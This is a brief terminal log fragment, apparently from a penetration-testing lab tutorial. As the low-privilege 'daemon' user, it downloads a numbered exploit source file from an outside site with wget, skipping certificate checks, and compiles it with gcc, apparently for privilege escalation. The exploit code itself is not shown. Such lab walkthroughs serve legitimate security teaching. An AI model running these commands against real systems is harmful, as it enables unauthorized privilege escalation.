 sudo su
wget --no-check-certificate http://www.computersecuritystudent.com/DOWNLOADS/8572 -O exploit-8572.c
ls -l exploit-8572.c
-rw-r--r-- 1 daemon daemon 2768 Sep 27  2020 exploit-8572.c
gcc exploit-8572.c -o exploit-8572
ls -l exploit-8572*
-rwxr-xr-x 1 daemon daemon 8642 May 21 12:40 exploit-8572
-rw-r--r-- 1 daemon daemon 2768 Sep 27  2020 exploit-8572.c